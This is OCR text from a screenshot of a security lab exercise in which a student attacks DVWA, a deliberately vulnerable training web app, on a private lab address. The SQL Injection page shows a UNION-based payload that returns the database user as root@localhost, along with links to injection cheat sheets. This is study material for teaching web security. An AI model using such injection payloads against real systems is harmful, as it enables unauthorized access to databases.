 Attacking a Vulnerable Web Application and Database
1.vWorkstation
2021-03-29 01:45:44
Douglas McClure
This PC
Network
Recycle Bin
Connections
File Transfer
Connec
File
Home
Shar
Quick access
Desktop
Downloads
Documents
Pictures
Connections
Local Disk (C:)
This PC
Desktop
Documents
Downloads
G on Guacamole R
Music
Pictures
Videos
Local Disk (C:)
Network
3 items
1 item selected
http://172.30.0.13/DVWA/vuln
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT system_user(), user();#
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
10:45 PM
3/28/2021
1